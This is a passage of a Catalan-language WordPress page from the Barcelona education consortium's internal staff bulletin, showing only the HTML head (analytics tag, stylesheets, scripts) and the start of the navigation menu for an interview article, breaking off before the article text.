

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://enequip.edubcn.cat/entrevistes/si-ens-impliquem-podem-millorar-i-canviar-coses/
body_size: 9797
content:
<!doctype html>
<html lang="ca">
	<head>
	  <meta charset="utf-8">
	  <meta http-equiv="x-ua-compatible" content="ie=edge">
	  <meta name="viewport" content="width=device-width, initial-scale=1">
	  <title>«Si ens impliquem, podem millorar i canviar coses» &#8211; Butlletí intern</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FL9EB2EWN0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FL9EB2EWN0');
</script>

<link rel='dns-prefetch' href='//enequip.edubcn.cat' />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://enequip.edubcn.cat/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://enequip.edubcn.cat/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://enequip.edubcn.cat/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-columns-inline-css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://enequip.edubcn.cat/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://enequip.edubcn.cat/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://enequip.edubcn.cat/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-spacer-inline-css'>
.wp-block-spacer{clear:both}
/*# sourceURL=https://enequip.edubcn.cat/wp-includes/blocks/spacer/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bootstrap/css-css' href='https://enequip.edubcn.cat/wp-content/themes/consorci-blog/assets/css/bootstrap.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='slick/css-css' href='https://enequip.edubcn.cat/wp-content/themes/consorci-blog/assets/css/slick.css?ver=6.9' media='all' />
<link rel='stylesheet' id='main/css-css' href='https://enequip.edubcn.cat/wp-content/themes/consorci-blog/style.css?ver=6.9' media='all' />
<script src="https://enequip.edubcn.cat/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://enequip.edubcn.cat/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="canonical" href="https://enequip.edubcn.cat/entrevistes/si-ens-impliquem-podem-millorar-i-canviar-coses/" />
	</head>
	
	<body class="wp-singular entrevistes-template-default single single-entrevistes postid-633 wp-embed-responsive wp-theme-consorci-blog si-ens-impliquem-podem-millorar-i-canviar-coses scroll-position-at-top">	

    
	<!-- NAVEGACIÓ -->
	<nav id="top-nav" class="navbar navbar-light bg-white">
		<div class="container">
			<a class="navbar-brand d-lg-flex align-items-center" href="https://enequip.edubcn.cat/">
				<img src="https://enequip.edubcn.cat/wp-content/themes/consorci-blog/assets/img/logo_butlleti.svg" alt="Butlletí intern" height="60" width="260">
				<span class="navbar-text d-none d-lg-block">Per estar al dia de la xarxa educativa pública de Barcelona. Som 11.000 professionals.</span>
			</a>


			<div id="logo-consorci">

				<img src="https://enequip.edubcn.cat/wp-content/themes/consorci-blog/assets/img/logo-consorci-blau.svg" alt="consorci educacio barcelona">

			</div>

	   </div>
	</nav>

	<div id="navbar-scroll" class="navbar">
		<div class="container">
			<a class="navbar-brand" href="https://enequip.edubcn.cat/">
				<img src="https://enequip.edubcn.cat/wp-content/themes/consorci-blog/assets/img/logo_butlleti_1.svg" alt="Butlletí intern" height="42" width="180">
				<img src="https://enequip.edubcn.cat/wp-content/themes/consorci-blog/assets/img/logo_butlleti_2.svg" alt="Butlletí intern" height="42" width="180">
			</a>

	

			<div class="top-menu">

				<ul id="menu-menu-principal" class="navbar nav ms-auto"><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown nav-item nav-item-121"><a href="#" class="nav-link  dropdown-toggle" data-bs-toggle="dropdown" data-bs-auto-close="outside" aria-haspopup="true" aria-expanded="false">Seccions</a>
<ul class="dropdown-menu  depth_0">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category nav-item nav-item-118"><a href="https://enequip.edubcn.cat/category/exits-compartits/" class="dropdown-item ">Èxits compartits</a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category nav-item nav-item-117"><a href="https://enequip.edubcn.cat/category/ens-preparem/" class="dropdown-item ">Ens preparem</a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category nav-item nav-item-119"><a href="https://enequip.edubcn.cat/category/en-xarxa/" class="dropdown-item ">En xarxa</a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category nav-item nav-item-120"><a href="https://enequip.edubcn.cat/category/en-profunditat/" class="dropdown-item ">En profunditat</a></li>
	<li  class="menu-item menu-item-type-post_type_archive menu-item-object-entrevistes nav-item nav-item-123"><a href="https://enequip.edubcn.cat/entrevistes/" class="dropdown-item ">L&#8217;entrevista</a></li>
